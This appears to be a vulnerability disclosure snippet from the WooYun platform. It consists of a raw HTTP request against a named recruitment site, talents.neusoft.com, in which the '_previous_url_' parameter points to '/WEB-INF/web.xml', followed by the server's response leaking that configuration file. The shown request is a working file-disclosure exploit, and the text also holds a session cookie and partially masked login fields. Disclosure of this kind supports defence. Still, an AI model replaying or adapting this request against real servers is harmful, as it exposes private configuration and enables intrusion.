 POST /webdesign/hunUser.do HTTP/1.1
Content-Length: 172
Content-Type: application/x-www-form-urlencoded
Referer: http://talents.neusoft.com:80/webdesign/homepage.do
Host: talents.neusoft.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
enterState=&postJobID=-1&state=saveLogin&userVO.adminEmail=4 %40qq.com&userVO.password=z 36&use
rVO.userType=4&verify=6xen&_previous_url_=/WEB-INF/web.xml%3f
HTTP/1.1 200 OK
Cache-Control: no-cache="set-cookie"
Connection: close
Date: Mon, 28 Sep 2015 15:38:16 GMT
Accept-Ranges: bytes
Content-Length: 64174
Content-Type: text/html
Last-Modified: Fri, 21 Aug 2015 06:34:36 GMT
Set-Cookie: JTZP=q2G5WJpL7zRXdyBJV1FBVG47JLjsKkxDsZYhynhyJLJwG7LyCJT0!1762035739; path=/
X-Powered-By: Servlet/2.4 JSP/2.0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/config/applicationContext-hibernate.xml,
/WEB-INF/config/common/**/springbeans-*.xml,
/WEB-INF/config/portal/**/springbeans-*.xml,
/WEB-INF/config/infocenter/**/springbeans-*.xml,
/WEB-INF/config/system/**/springbeans-*.xml,
/WEB-INF/config/framework/**/springbeans-*.xml,
/WEB-INF/config/webservices/**/springbeans-*.xml,
/WEB-INF/config/report/**/springbeans-*.xml,
/WEB-INF/config/system/security/ext/**/springbeans-*.xml
/WEB-INF/config/organization/**/springbeans-*.xml,
/WEB-INF/config/staffing/**/springbeans-*.xml,
/WEB-INF/config/selfservice/**/springbeans-*.xml,
/WEB-INF/config/customfunction/**/springbeans-*.xml,
/WEB-INF/config/webdesign/springbeans-*.xml,
/WEB-INF/config/recruitment/**/springbeans-*.xml
</param-value>
</context-param>
www.wooyun.org